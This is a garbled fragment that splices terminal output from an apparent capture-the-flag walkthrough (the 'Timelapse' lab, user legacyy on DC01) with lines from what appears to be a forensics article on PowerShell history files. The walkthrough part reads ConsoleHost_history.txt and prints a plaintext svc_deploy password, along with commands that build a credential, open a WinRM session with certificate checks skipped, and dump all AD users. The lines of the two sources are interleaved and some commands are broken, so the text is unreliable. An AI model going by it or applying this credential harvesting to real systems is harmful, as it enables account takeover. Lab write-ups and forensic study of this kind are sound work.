 PS timelapse\legacyy@DC01 legacyy> cd $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\
PS timelapse\legacyy@DC01 PSReadLine> dir
You can modify the options with the Set-PSReadlineOption
Directory: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
What the History File Records
Mode LastWriteTime Length Name
Everything I type into a PowerShell window. For example:
---- ------------- ------ ----
-a---- 3/3/2022 11:46 PM 434 ConsoleHost_history.txt
PS C:\Users\sansforensics408\AppData\Roaming\Microsoft\Win
PS timelapse\legacyy@DC01 PSReadLine> type ConsoleHost_history.txt
whoami
Directory: C:\Users\sansforensics408\AppData\Roaming\M
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
Length Name
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
2:11 AM 62 ConsoleHo
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
PS timelapse\legacyy@DC01 PSReadLine>
PS C:\Users\sansforensics408\AppData\Roaming\Microsoft\Win